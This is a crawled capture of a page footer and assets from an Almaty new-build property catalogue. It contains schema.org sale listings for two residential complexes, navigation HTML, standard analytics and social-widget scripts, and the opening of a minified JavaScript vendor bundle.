        "name": "Комплекс из 3-этажных зданий бизнес-класса&nbsp;в&nbsp;экологически чистом районе.&nbsp;Идеальное решение для тех, кто ценит безопасность, комфорт и утончённую роскошь в деталях",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/klubnyj-dom-lancashire",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/747d18109666518dff72a02382a11b4e.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "Клубный дом «Lancashire»",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.18347879827757",
                "longitude": "76.85684482110138"
            }
        },
        "about": "Комплекс из 3-этажных зданий бизнес-класса&nbsp;в&nbsp;экологически чистом районе.&nbsp;Идеальное решение для тех, кто ценит безопасность, комфорт и утончённую роскошь в деталях",
        "performer": "Клубный дом «Lancashire»",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/klubnyj-dom-lancashire",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
            <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "SaleEvent",
        "name": "До конца июня 3 квартиры с ценой от 650 000 ₸ за квадратный метр.",
        "startDate": "2026-01-01 01:01:36",
        "endDate": "2026-01-31 01:01:36",
        "url": "https://novostroyki-almaty.kz/complex/klubnyj-dom-saxon-yard",
        "image": "https://novostroyki-almaty.kz/Media/images/sales/medium/3b413a4228dc270d6a5a89bc796dafec.jpg",
        "location": {
            "@type": "Place",
            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Алматы"
            },
            "name": "Клубный дом «Saxon Yard»",
            "geo": {
                "@type": "GeoCoordinates",
                "latitude": "43.170431",
                "longitude": "76.9096934"
            }
        },
        "about": "До конца июня 3 квартиры с ценой от 650 000 ₸ за квадратный метр.",
        "performer": "Клубный дом «Saxon Yard»",
        "organizer": {
            "name": "VN.com.ua",
            "url": "https://vn.com.ua"
        },
        "offers": {
            "@type": "Offer",
            "price": "",
            "priceCurrency": "UAH",
            "availability": "https://schema.org/InStock",
            "url": "https://novostroyki-almaty.kz/complex/klubnyj-dom-saxon-yard",
            "validFrom": "2026-01-01 01:01:36"
        }
    }</script>
    	                        </div>
            <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
        </div>
        <div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <span class="mobile-menu__link">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </span>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
        <a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
            </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://sonar.semantiqo.com/i/
body_size: -5
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title></title>
  </head>
  <body>
  <script type="text/javascript" src="b.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/css/custom.css?v=1568963450
body_size: 61
content:
.control--mine{
    position:absolute;
    left: -10000px;
}


--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in 